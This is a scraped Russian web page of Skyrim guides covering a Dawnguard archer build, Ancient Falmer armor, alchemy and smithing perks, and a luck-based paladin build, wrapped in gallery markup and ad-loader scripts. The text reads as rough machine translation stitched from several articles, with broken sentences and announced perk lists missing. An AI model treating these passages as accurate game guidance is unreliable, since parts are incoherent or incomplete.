				<a href='https://gebestore.ru/wp-content/uploads/4/4/d/44d8ed414b99a9de9fa8d73543c31ad2.jpeg' data-full='https://gebestore.ru/wp-content/uploads/4/4/d/44d8ed414b99a9de9fa8d73543c31ad2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/4/4/d/44d8ed414b99a9de9fa8d73543c31ad2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Гайд по созданию персонажа в the elder scrolls 5: skyrim – выбор расы для ролевиков и манчкинов / сайт иваныча про игры 6barrel.com" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/8/c/5/8c5ca576aa370823425de0ab581ce4eb.jpeg' data-full='https://gebestore.ru/wp-content/uploads/8/c/5/8c5ca576aa370823425de0ab581ce4eb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/8/c/5/8c5ca576aa370823425de0ab581ce4eb.jpeg" class="attachment-thumbnail size-thumbnail" alt="&quot;скайрим&quot;: легендарный навык. как сделать навык легендарным в &quot;скайриме&quot;" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/2/6/5/26527d619ff65a6ba9d82cc833d011a0.jpeg' data-full='https://gebestore.ru/wp-content/uploads/2/6/5/26527d619ff65a6ba9d82cc833d011a0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/2/6/5/26527d619ff65a6ba9d82cc833d011a0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Скайрим: все камни хранители (знак вора, ученика, леди, тени, башни и др)" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/6/3/d/63df17d403a4c624712b6166228c5eee.jpeg' data-full='https://gebestore.ru/wp-content/uploads/6/3/d/63df17d403a4c624712b6166228c5eee.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/6/3/d/63df17d403a4c624712b6166228c5eee.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как быстро увеличить уровень в skyrim" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>

<h2>Послушник Стражи Рассвета</h2>
<p><img width="740" height="370" decoding="async" src="/wp-content/uploads/0/c/7/0c707b52d74b23756b9c927895062936.jpeg" alt="" /></p>
<p>Охотник на вампиров, которого наградил сам Стендарр, Послушник Стражи Рассвета — имперский лучник, способный к Исцелению. В отличие от более практического подхода других билдов, этот билд понимает опасность слишком близкого подхода к определенным врагам, особенно к вампирам, и уничтожает их до того, как они подойдут достаточно близко, чтобы ударить и заразить вас. Этот билд с хорошим балансом живучести и урона требует некоторой настройки, но определенно стоит затраченных усилий.</p>
<h3>Перки</h3>
<p><img width="740" height="416" decoding="async" src="/wp-content/uploads/7/2/c/72c4598c2be958cc4f065e5a73aea71f.jpeg" alt="" /></p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-8 -->
<div id="yandex_rtb_R-A-2493495-8"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-8",
		"renderTo": "yandex_rtb_R-A-2493495-8"
	})
})
</script></div>

<p>Хороший разброс характеристик для Послушника Стражи Рассвета состоит из 50/30/20 (Здоровье/Магия/Выносливость) по всем направлениям. В выносливости особой необходимости нет.помимо того, что необходимо для перка “Твердая рука”, и время от времени бегать, чтобы увеличить расстояние между вами и особенно дружественным врагом, так что это наименьшее беспокойство.</p>
<p>Магия следует использовать для наслоения на заклинания изменения для чрезвычайных ситуаций и заклинания восстановления для основных целей. Здоровье — это всегда невероятно важная инвестиция сама по себе, и поэтому она заслуживает внимания в качестве основной инвестиции.</p>
<p>Чтобы получить привилегии, вам понадобятся:</p>
<p> Для этой сборки вашей самой большой угрозой будет лучники дальнего боя и маги. По этой причине вашей основной целью для Постоянного камня должен быть надежный Камень атронарха</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335947'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335947,
                containerId: 'containerId335947'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h3>Снаряжение и Заклинания</h3>
<p><img width="740" height="370" decoding="async" src="/wp-content/uploads/c/2/8/c280fc67b2545c501ccfb2d2c0d047ab.jpeg" alt="" /></p>
<p>Так как это Послушник Стражи Рассвета, подходящим снаряжением для этого билда является тяжелая броня Стражи Рассвета. Возьмите полный набор и, потратив некоторое время на создание дополнительных чар и немного кузнечного дела, чтобы улучшить это снаряжение, в конечном итоге  зачаруйте его, уменьшив стоимость заклинаний восстановления и увеличив урон от стрельбы из лука.</p>
<p>Вносить изменения не обязательно, так как в основном он используется только один раз перед боем.</p>
<p>Вашим оружием должен быть лук Ауриэля и коллекция Sunhallowed Elven Стрелки для еще большего урона против нежити, что делает вас настоящим убийцей вещей без пульса.</p>
<p>Для заклинаний рекомендуется знать:</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-9 -->
<div id="yandex_rtb_R-A-2493495-9"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-9",
		"renderTo": "yandex_rtb_R-A-2493495-9"
	})
})
</script></div>

<p> Аура Стендарра<br />
 Эбеновая плоть<br />
 Солнечный огонь </p>
<p> Проклятие вампиров<br />
 Отпугнуть меньшую нежить<br />
 Обнаружить мертвых strong&gt;
</p>
<p>Крик Замедление времениможет быть особенно полезен и здесь, давая вам время выпустить несколько стрел во врагов, когда вы находитесь в группе или когда вас напугало существо, которого вы не заметили.</p>
<p>Для аксессуары, чары с больше урона для Стрельбы из лука являются главной задачей, так как вы не сможете полагаться на бонусы к скрытому урону, как у лучника-невидимки а вместо этого больше о характеристиках урона и любых бонусах для нежити.</p>
<h3>Боевой стиль</h3>
<p><img width="740" height="370" decoding="async" src="/wp-content/uploads/5/4/c/54cd19b9af8676bdfa54ee6db05b6b68.jpeg" alt="" /></p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335948'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335948,
                containerId: 'containerId335948'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Ваш боевой стиль в качестве Послушника Стражи Рассвета будет в основном состоять из повышения рейтинга брони с помощью Ebony Flesh, затем с помощью Stendarr&amp; #39;s Aura при сражении с нежитью и открытие огня по ничего не подозревающим врагам.</p>
<p>Однако для общей пользы вам следует использовать заклинание “Обнаружение мертвецов”, чтобы выделять врагов, прячущихся в подземельях, и Отталкивать меньшую нежить, чтобы заставить младших врагов бежать, прежде чем стрелять им в спину, спасая вас от случаев, когда вы перегружены врагами и получаете ненужный урон.</p>
<p>Sun Fire и Vampire&#8217;s Bane являются необязательными заклинаниямидля использования, когда вам неудобно стрелять стрелами в ближнем бою с врагами-нежитью или когда вам скучно из-за обычного подхода «брось-и-стреляй». Крик “Замедление времени”, как упоминалось выше, также используется, когда вам нужно дополнительное время для стрельбы из стрел или произнесения заклинаний.</p>
<h3>Рекомендации по модам</h3>
<p><img width="740" height="363" decoding="async" src="/wp-content/uploads/7/2/0/720ddd31f7b3bed0934121827f34ddf8.jpeg" alt="" /></p>
<p>Есть несколько модов, подходящих для этого построить, чем FranklyHD’s Dawnguard Armor and Weapons , который добавляет более качественные и чистые текстуры к ванильной броне для более четких деталей и шейдеров, а также ряд  &gt;иммерсивное и альтернативное оружие, которым можно владеть, и Великолепная <a href="/tactics/top-10-mecej-v-skyrim-cast-2.html">стража рассвета форта</a>, которая перестраивает весь внутренний и внешний вид форта. для более впечатляющего и захватывающего опыта.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-10 -->
<div id="yandex_rtb_R-A-2493495-10"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-10",
		"renderTo": "yandex_rtb_R-A-2493495-10"
	})
})
</script></div>

<p>Кроме того, для тех, кто хочет мрачного приключения после завершения DLC Dawnguard, крайне известный мод Vigilant и связанные с ним части нельзя рекомендовать достаточно высоко.</p>
<p>Предлагая часы расширенный геймплей, достойный DLC, дополненный новыми областями, озвученными актерами и многим другим, мод Vigilant остаетсяодним из величайших дополнений квеста на Nexus. </p>
<h2>Древняя фалмерская броня</h2>
<p>
<img width="611" height="319" decoding="async" src="/wp-content/uploads/2/e/2/2e2565601b40e28389e47943bc434cde.webp" alt="" /></p>
<p>Натаниэль Магуайр / High Ground Gaming</p>
<p>Эта броня может потребовать от меня наибольшей защиты, но я по-прежнему считаю ее своей любимой броней в игре. Несмотря на то, что это легкая броня, это одна из самых красивых латных доспехов в игре, напоминающая о классической эстетике «Паладина». Он такой гладкий и определенно претендует на Скайрим лучшая легкая броня.</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335949'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335949,
                containerId: 'containerId335949'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Большая часть проблемы с ним заключается в том, как поздно он станет доступен, и в том факте, что в нем отсутствуют какие-либо врожденные чары. Чтобы получить эту броню, вам нужно выполнить большую часть квестовой линии Dawnguard, что прочно поместит ее в категорию «доспехов для поздней игры». Когда вы действительно достигнете уровня, на котором вы могли бы рассмотреть возможность использования древних фалмерских доспехов, у вас будет доступ к большинству лучших уникальных доспехов в игре. Если вы не вложили много средств в Enchantment, эти другие доспехи, скорее всего, так или иначе превзойдут этот.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='63527,63528,63529,63530,63531,63532,63533,63534,63535,63536'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-63501 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/3/1/2/3128061a1edf7455e049aa46202f3c98.jpeg' data-full='https://gebestore.ru/wp-content/uploads/3/1/2/3128061a1edf7455e049aa46202f3c98.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/3/1/2/3128061a1edf7455e049aa46202f3c98.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 лучших луков skyrim и способы их получения - игры на пк" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/8/c/a/8cac36e37555cc63ef238665ef4c26b1.jpeg' data-full='https://gebestore.ru/wp-content/uploads/8/c/a/8cac36e37555cc63ef238665ef4c26b1.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/8/c/a/8cac36e37555cc63ef238665ef4c26b1.jpeg" class="attachment-thumbnail size-thumbnail" alt="5 секретных способностей в skyrim | dma game" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/3/1/3/313ac0dc0fd1ef6f62185f129c6bcdd2.jpeg' data-full='https://gebestore.ru/wp-content/uploads/3/1/3/313ac0dc0fd1ef6f62185f129c6bcdd2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/3/1/3/313ac0dc0fd1ef6f62185f129c6bcdd2.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 лучших украшений в skyrim, увеличивающих характеристики персонажа. часть 2 | allmmorpg.ru" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/e/3/1/e315b9942cc224ca3012a657ba6f86b3.jpeg' data-full='https://gebestore.ru/wp-content/uploads/e/3/1/e315b9942cc224ca3012a657ba6f86b3.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/e/3/1/e315b9942cc224ca3012a657ba6f86b3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Тяжёлая броня в скайрим: прокачка и развитие" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/f/3/6/f363fc3cddfa2819ddce97ff140a46c9.jpeg' data-full='https://gebestore.ru/wp-content/uploads/f/3/6/f363fc3cddfa2819ddce97ff140a46c9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/f/3/6/f363fc3cddfa2819ddce97ff140a46c9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Плюсы и минусы древа навыков легкой брони" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/4/4/5/445d3779161d929b1cf5e659d95a07b2.jpeg' data-full='https://gebestore.ru/wp-content/uploads/4/4/5/445d3779161d929b1cf5e659d95a07b2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/4/4/5/445d3779161d929b1cf5e659d95a07b2.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 лучших модов для создания персонажа в skyrim | world of rpg" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/0/7/7/0778bdd0fae1af3a61fe213ac8a08a5a.jpeg' data-full='https://gebestore.ru/wp-content/uploads/0/7/7/0778bdd0fae1af3a61fe213ac8a08a5a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/0/7/7/0778bdd0fae1af3a61fe213ac8a08a5a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Скайрим навык 100 что дальше. the elder scrolls v: skyrim. навыки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/f/c/7/fc7168b84a9d653c8d20979961d6cf8e.jpeg' data-full='https://gebestore.ru/wp-content/uploads/f/c/7/fc7168b84a9d653c8d20979961d6cf8e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/f/c/7/fc7168b84a9d653c8d20979961d6cf8e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Skyrim: плюсы и минусы древа зачаровывающих умений — гайды и обзоры игр" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/8/1/9/81984f6d3ea489b6b349dca3f08b858b.jpeg' data-full='https://gebestore.ru/wp-content/uploads/8/1/9/81984f6d3ea489b6b349dca3f08b858b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/8/1/9/81984f6d3ea489b6b349dca3f08b858b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Skyrim: лучшие сборки для имперцев topchikmix" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/0/c/a/0caaae51fa8d5045b052c1111245c853.jpeg' data-full='https://gebestore.ru/wp-content/uploads/0/c/a/0caaae51fa8d5045b052c1111245c853.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/0/c/a/0caaae51fa8d5045b052c1111245c853.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как получить амулет артикуляции скайрим" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Тем не менее, эта броня обладает «доведенными до предела» вибрациями, с одним из лучших рейтингов в игре и одним из самых невероятных дизайнов брони. И, если вы задумали проделать DLC Dawnguard, вы можете получить эту броню задолго до любого другого набора, который превзойдет ее, и, возможно, вы к ней присоединитесь по ходу дела!</p>
<h2>Алхимия</h2>
<p><img width="500" height="500" decoding="async" src="/wp-content/uploads/b/d/c/bdce4cb9ed130669748223f4796c210b.jpeg" alt="" /></p>
<p>Алхимия &#8212; вещь неплохая. Это интересное занятие, если вам не<br />
 лень таскать при себе кучу ингредиентов. Алхимия не так полезна, как кузнечное<br />
 дело или зачарование. Но и игру она не ломает, а всего лишь дает нам в дорогу<br />
 целую аптечку самых разных склянок &#8212; лечебных, усиливающих или ядовитых.</p>
<p>Освоить алхимию легче всего &#8212; набираем побольше ингредиентов<br />
 и начинаем их есть, чтобы открыть первый эффект из четырех. Рисковать здоровьем<br />
 не обязательно &#8212; начинать готовить зелья можно сразу. Позже, смешивая разные<br />
 зелья, мы будем открывать новые эффекты, находить новые рецепты. Лишние зелья<br />
 можно продавать (например, темному эльфу ни к чему зелья защиты от огня, а<br />
 норду &#8212; зелья защиты от холода), а лечебные, пополняющие ману и энергию,<br />
 коллекционировать на черный день.</p><div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-2493495-11 -->
<div id="yandex_rtb_R-A-2493495-11"></div>
<script type="rocketlazyloadscript">
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2493495-11",
		"renderTo": "yandex_rtb_R-A-2493495-11"
	})
})
</script></div>

<p>А теперь посмотрим, как у нас обстоят дела со способностями<br />
 и какие лучше брать начинающему алхимику:</p>
<ul>
<li>
<b>Алхимик<br />
</b> &#8212; повышенный эффект зелий и ядов.<br />
 Лечения больше, урона тоже. Брать.</li>
<li>
<b>Целитель<br />
</b> &#8212; улучшает изготовленные нами<br />
 зелья здоровья, маны и энергии. Поскольку пользоваться вы будете в основном<br />
 ими, раздумывать тут особо не о чем.</li>
<li>
<b>Провизор<br />
</b> &#8212; усиливает положительные эффекты<br />
 вообще. Это очень хорошая способность. А вот «Отравителя» из соседней ветки<br />
 (усиливает яды на четверть) брать не стоит &#8212; яд действует лишь на один удар или<br />
 выстрел, а с интерфейсом Skyrim смазывание меча ядом &#8212;<br />
 история небыстрая и тоскливая</li>
</ul>
<p>У остальных способностей либо слишком незначительный эффект,<br />
 либо, как у «травника», удваивающего «урожай» с каждого растения, слишком<br />
 суровые требования.</p>
<h2>Кузнечное дело</h2>
<p><img width="500" height="500" decoding="async" src="/wp-content/uploads/8/d/9/8d95eab0d618c95ea7a27d12fea6d3fc.jpeg" alt="" /></p>
<p>Кузнечное дело &#8212; новая концепция в серии «Древних Свитков»,<br />
 интересное занятие и потенциальный источник серьезнейшего дисбаланса в игре.<br />
 Объясняется он сочетанием двух факторов. Во-первых, развитое кузнечное дело<br />
 позволяет герою повышать урон оружия и защиту брони на очень серьезные<br />
 величины. Во-вторых, стать опытным кузнецом легко может даже герой очень<br />
 невысоких уровней. В результате игровой баланс летит ко всем даэдрам!</p>
<p>Но что же собой представляет работа кузнеца? Во-первых, мы<br />
 создаем из кожи, металлов и драгоценных камней броню, оружие и ювелирные<br />
 изделия. Во-вторых, точим оружие и улучшаем броню (на это тоже уходят расходные<br />
 материалы). За все эти действия персонаж нарабатывает умения.</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId335950'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 335950,
                containerId: 'containerId335950'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Герой может покупать исходные материалы у продавцов и других<br />
 кузнецов или же добывать их самостоятельно. Легче всего иметь дело с кожей &#8212;<br />
 шкуры, которые «отдают» нам звери, можно выдубить тут же, в кузнице, и здесь же<br />
 нарезать на ремешки. Драгоценные камни обычно попадаются в добыче, а металлы<br />
 водятся на природе в виде руды. Если у нас есть кирка, то несколько ударов по<br />
 рудной жиле оную жилу опустошат. Мы же получим руду и, возможно, какой-нибудь<br />
 драгоценный камень. Руду мы переплавляем в печи и получаем слитки, пригодные<br />
 для кузнечного дела, а камень можно пустить на ювелирку.</p>
<p>Помните, что ни за добычу руды, ни за ее переплавку, ни за<br />
 дубление шкур герой не получает прибавки навыка</p>
<p>
Но это совершенно неважно,<br />
 потому что подняться до высот кузнечного мастерства можно без труда, десятками<br />
 и сотнями штампуя однотипные железные кинжалы или кожаные наручи. Железо<br />
 дешево, кожа тоже
</p>
<p>Пользоваться ли этой прорехой в балансе, каждый пусть решает<br />
 сам. </p>
<p>Кузнецам в первую очередь стоит взять способность <b>кузнец-волшебник<br />
</b>,<br />
 а то без нее вы не сможете улучшить магическое зачарованное оружие и броню. А<br />
 носить такую вы будете постоянно. «Кузнеца-волшебника» вы, к сожалению, не<br />
 возьмете, не вложив очко в <b>стальные доспехи<br />
</b>, так что на них тоже<br />
 придется потратиться. Все остальное &#8212; исключительно по желанию.</p>
<h2>Паладин удачи</h2>
<p><img width="740" height="370" decoding="async" src="/wp-content/uploads/3/4/9/3492409eab07ca3c981fe55ced793a8d.jpeg" alt="" /></p>
<p>В отличие от сильного, небесного фанатизма двух предыдущих билдов, учтивый и манипулятивный Паладин Удачи. Эта сборка, действующая на чистой случайности, не для тех, кто склонен к череде неудач.</p>
<p>Тем не менее, награды могут быть богатыми и обильными для тех, кто любит азартные игры. Обладая способностью мгновенно испортить или улучшить чей-то день, Паладин Удачи создает истории, которые можно выносить за пределы игры — хорошие и плохие.</p>
<h3> Перки</h3>
<p><img width="740" height="416" decoding="async" src="/wp-content/uploads/c/c/6/cc6f1dee2587f5a5d947f2daa4dc80c3.jpeg" alt="" /></p>
<p>Для Удачи Паладин, суть игры не в том, чтобы сильно бить, а в том, чтобы часто бьют, а также получают удары. Таким образом, рекомендуется использовать разброс характеристик50/40/10 (Здоровье/Магия/Выносливость).</p>
<p>Для того, чтобы продолжать размахивать и нести свой запасы. В противном случае ваша магия будет использоваться для заклинаний Иллюзии и здоровья, чтобы продержать вас в живых достаточно долго, чтобы активировать ваши случайные способности.</p>
<p>Для ваших привилегий вы захотите инвестировать в следующем:</p>
<p>Для вашего Standing Stone, выберите Влюбленные&#8217; Камень, пока не освоитесь с уровнями перков, а затем используйте камень атронарха. </p>
<h3>Снаряжение и заклинания</h3>
<p>Как и в любой сборке, основанной на удаче, вам понадобится комбинация Маска Клавия Вайла для бонуса красноречия и регенерации магии, Доспехи возмездия Ахзидала для шанса парализовать ваших врагов и Рукавицы Азидала Оберег для дополнительного поглощения магии.</p>
<p>Выбор ботинок должен быть оставлен на ваше усмотрение, но выбирайте сапоги, как и любую из пар Гильдии воров или Ботинки черного стража для повышения шанса карманных кражбудет соответствовать мешанине случайных эффектов, которые делают этот странный билд.</p>
<p>Что касается оружия, вам нужно сначала экипировать заклинание Иллюзии, прежде чем причинять вред и накладывать их на ничего не подозревающую жертву. После этого вы сможете использовать смертоносную комбинацию случайного оружия.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='63537,63538,63539,63540,63541,63542,63543,63544,63545'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-63501 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/d/a/4/da40a1cd23884c4a7d04b9fa68744c99.jpeg' data-full='https://gebestore.ru/wp-content/uploads/d/a/4/da40a1cd23884c4a7d04b9fa68744c99.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/d/a/4/da40a1cd23884c4a7d04b9fa68744c99.jpeg" class="attachment-thumbnail size-thumbnail" alt="Skyrim: 10 лучших заклинаний изменения, оцениваемых" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/0/1/1/011313915f26b625868213cb32b927a5.jpeg' data-full='https://gebestore.ru/wp-content/uploads/0/1/1/011313915f26b625868213cb32b927a5.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/0/1/1/011313915f26b625868213cb32b927a5.jpeg" class="attachment-thumbnail size-thumbnail" alt="10 лучших наборов легкой брони в skyrim" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/6/e/2/6e24303d55ed01b437c2c991f40bd482.jpeg' data-full='https://gebestore.ru/wp-content/uploads/6/e/2/6e24303d55ed01b437c2c991f40bd482.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/6/e/2/6e24303d55ed01b437c2c991f40bd482.jpeg" class="attachment-thumbnail size-thumbnail" alt="Читы в the elder scrolls v: skyrim — бессмертие, быстрая прокачка навыков и любая броня" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/1/0/9/10914748ec32032b27fb20558834fe65.jpeg' data-full='https://gebestore.ru/wp-content/uploads/1/0/9/10914748ec32032b27fb20558834fe65.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/1/0/9/10914748ec32032b27fb20558834fe65.jpeg" class="attachment-thumbnail size-thumbnail" alt="Лучшие моды на внешность для skyrim" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://gebestore.ru/wp-content/uploads/8/6/3/8638c5e7b92530c6e464ed233c65c977.jpeg' data-full='https://gebestore.ru/wp-content/uploads/8/6/3/8638c5e7b92530c6e464ed233c65c977.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//gebestore.ru/wp-content/uploads/8/6/3/8638c5e7b92530c6e464ed233c65c977.jpeg" class="attachment-thumbnail size-thumbnail" alt="7 билдов в skyrim, которые стоит попробовать всем: рыцарь смерти, маэстро и черная вдова" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
